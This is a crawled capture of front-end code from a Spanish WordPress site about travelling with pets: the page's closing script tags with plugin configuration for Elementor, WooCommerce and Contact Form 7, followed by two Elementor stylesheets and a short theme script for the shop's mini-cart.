jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.viajeconmascota.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/assets/js/main.min.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.viajeconmascota.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/elementor/assets/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viajeconmascota.es\/wp-admin\/admin-ajax.php","nonce":"6e6b65885f","urls":{"assets":"https:\/\/www.viajeconmascota.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.viajeconmascota.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.viajeconmascota.es\/carrito\/","checkout_page_url":"https:\/\/www.viajeconmascota.es\/pago\/"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viajeconmascota.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.viajeconmascota.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viajeconmascota.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viajeconmascota.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c6483c3807"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18837,"title":"Gu%C3%ADa%20Completa%20para%20Viajar%20con%20tu%20Mascota%20-%20Viaje%20con%20Mascota","excerpt":"","featuredImage":"https:\/\/www.viajeconmascota.es\/wp-content\/uploads\/2024\/06\/dog-4988986_1280-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.viajeconmascota.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.viajeconmascota.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-865.css?ver=1741341250
body_size: 645
content:
.elementor-865 .elementor-element.elementor-element-212cc4e:not(.elementor-motion-effects-element-type-background), .elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#313041;}.elementor-865 .elementor-element.elementor-element-212cc4e, .elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-212cc4e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-2efabca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-2efabca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-2efabca > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-865 .elementor-element.elementor-element-7b35b0a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-865 .elementor-element.elementor-element-03c86a1{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-icon{padding-right:1px;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-item > a{font-size:14px;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-text{color:#9D9D9D;transition:color 0.3s;}.elementor-865 .elementor-element.elementor-element-2726bfe:not(.elementor-motion-effects-element-type-background), .elementor-865 .elementor-element.elementor-element-2726bfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.gv-sticky-wrapper.is-fixed > .elementor-section{background:#FFFFFF!important;}.elementor-865 .elementor-element.elementor-element-2726bfe{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-2726bfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-3c20b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-3c20b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-3c20b7e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-30b5fcf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-30b5fcf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-30b5fcf > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-36721de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-36721de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-36721de.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-865 .elementor-element.elementor-element-36721de > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-865 .elementor-element.elementor-element-732cb76{width:auto;max-width:auto;}.elementor-865 .elementor-element.elementor-element-732cb76 > .elementor-widget-container{margin:1px 20px 0px 0px;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box{text-align:center;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .control-search i{font-size:18px;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .control-search svg{width:18px;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .control-search{width:45px;height:45px;padding:14px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .gva-search-content{width:200px;}.elementor-865 .elementor-element.elementor-element-ea04d1a{width:auto;max-width:auto;}.elementor-865 .elementor-element.elementor-element-ea04d1a .gva-user ul.gva-nav-menu{min-width:250px;}.elementor-865 .elementor-element.elementor-element-ea04d1a .gva-user .login-account .profile .avata-icon i{font-size:22px;}.elementor-865 .elementor-element.elementor-element-ea04d1a .gva-user .login-account .profile .avata-icon svg{width:22px;}.elementor-865 .elementor-element.elementor-element-ea04d1a .gva-user .login-account .profile .avata-icon{padding:1px 0px 0px 0px;}@media(min-width:768px){.elementor-865 .elementor-element.elementor-element-15c2b54{width:31.928%;}.elementor-865 .elementor-element.elementor-element-7b35b0a{width:34.404%;}.elementor-865 .elementor-element.elementor-element-3c20b7e{width:15.079%;}.elementor-865 .elementor-element.elementor-element-30b5fcf{width:67.144%;}.elementor-865 .elementor-element.elementor-element-36721de{width:17%;}}@media(max-width:1024px) and (min-width:768px){.elementor-865 .elementor-element.elementor-element-2efabca{width:55%;}}

--- FILE ---
content_type: text/css
request_url: https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-879.css?ver=1741342232
body_size: 516
content:
.elementor-879 .elementor-element.elementor-element-35470d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb{background-image:url("https://www.viajeconmascota.es/wp-content/uploads/2021/10/breadcrumb.jpg");background-position:bottom center;background-repeat:repeat;background-size:cover;}.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb .breadcrumb-overlay{background-color:#00000061;}.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb .breadcrumb-container-inner{padding-top:100px;padding-bottom:100px;}.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb .heading-title{color:#FFF9F9;}.elementor-879 .elementor-element.elementor-element-396a7e6{margin-top:0px;margin-bottom:0px;padding:100px 0px 70px 0px;}.elementor-879 .elementor-element.elementor-element-efbcfb5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-879 .elementor-element.elementor-element-09e030b{width:auto;max-width:auto;}.elementor-879 .elementor-element.elementor-element-09e030b > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-879 .elementor-element.elementor-element-1df3ea9{width:auto;max-width:auto;}.elementor-879 .elementor-element.elementor-element-c391bd6 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-fa3b2c3{--divider-border-style:solid;--divider-color:#EBE6DE;--divider-border-width:1px;}.elementor-879 .elementor-element.elementor-element-fa3b2c3 .elementor-divider-separator{width:100%;}.elementor-879 .elementor-element.elementor-element-fa3b2c3 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-bc-flex-widget .elementor-879 .elementor-element.elementor-element-2fe7f47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-879 .elementor-element.elementor-element-2fe7f47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-879 .elementor-element.elementor-element-2fe7f47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-2bd9974.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-879 .elementor-element.elementor-element-2bd9974 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-fbfa626{width:auto;max-width:auto;}.elementor-879 .elementor-element.elementor-element-78e8224 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-91b72fc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-879 .elementor-element.elementor-element-c377492{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EBE6DE;margin-top:0px;margin-bottom:30px;padding:30px 30px 30px 30px;}.elementor-879 .elementor-element.elementor-element-c377492, .elementor-879 .elementor-element.elementor-element-c377492 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-879 .elementor-element.elementor-element-3dabdf5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading .content-inner{max-width:800px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading{margin-bottom:10px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading .title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading .sub-title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading .title-desc{padding:20px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8f02711 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#EBE6DE;border-radius:8px 8px 8px 8px;}.elementor-879 .elementor-element.elementor-element-e6d48a0 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#EBE6DE;border-radius:8px 8px 8px 8px;}.elementor-879 .elementor-element.elementor-element-ce6f9f0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-879 .elementor-element.elementor-element-ce6f9f0 .gsc-booking-banner.style-1 .listings-banner-content{min-height:270px;}.elementor-879 .elementor-element.elementor-element-ce6f9f0 .gsc-booking-banner.style-2 .listings-banner-content{min-height:270px;}.elementor-879 .elementor-element.elementor-element-cde80fd .gsc-booking-banner.style-1 .listings-banner-content{min-height:270px;}.elementor-879 .elementor-element.elementor-element-cde80fd .gsc-booking-banner.style-2 .listings-banner-content{min-height:270px;}.elementor-879 .elementor-element.elementor-element-cde80fd .gsc-booking-banner .banner-image:after{background:#3130414D;}@media(min-width:768px){.elementor-879 .elementor-element.elementor-element-efbcfb5{width:67%;}.elementor-879 .elementor-element.elementor-element-2fe7f47{width:63.695%;}.elementor-879 .elementor-element.elementor-element-2bd9974{width:36.242%;}.elementor-879 .elementor-element.elementor-element-91b72fc{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-879 .elementor-element.elementor-element-efbcfb5{width:100%;}.elementor-879 .elementor-element.elementor-element-91b72fc{width:100%;}}@media(min-width:1025px){.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb{background-attachment:scroll;}}@media(max-width:1024px){.elementor-879 .elementor-element.elementor-element-396a7e6{padding:70px 0px 70px 0px;}}@media(max-width:767px){.elementor-879 .elementor-element.elementor-element-2bd9974.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-879 .elementor-element.elementor-element-2bd9974 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/woocommerce.js?ver=6.9
body_size: -189
content:
(function($) {
   'use strict';
   var scrollToTop = function() {
      var scrollTo = $('#wp-main-content').offset().top - 100;
      $('html, body').stop().animate({
         scrollTop: scrollTo
      }, 400);
   };

   $(window).load(function(){
      $(document).on('click', '.minicart-close', function(e){
         e.preventDefault();
         $(this).parents('.cart').removeClass('open');
      })
   });
   
})(jQuery);
